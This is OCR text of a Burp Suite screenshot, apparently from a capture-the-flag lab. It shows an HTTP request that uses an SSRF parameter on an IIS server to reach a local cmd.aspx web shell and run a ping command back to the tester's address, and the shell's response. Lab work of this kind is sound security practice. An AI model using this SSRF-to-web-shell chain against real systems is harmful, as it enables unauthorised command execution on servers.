 Applications Places burp-StartBurp Mon 14:42 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.57:62696 ?
Request
Raw Params Headers Hex
GET /test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=ping+-n+3+10.10.14.16 HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Expires: Mon, 18 Jun 2018 20:11:32 GMT
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Mon, 18 Jun 2018 18:41:32 GMT
Connection: close
Content-Length: 163
<html>
<body>
Exit Status=0
<form action="cmd.aspx" method=POST>
<p>Enter your shell command: <input type=text name=xcmd size=40>
</form> </body> </html>
? < + > Type a search term 0 matches
Done 373 bytes | 2,459 millis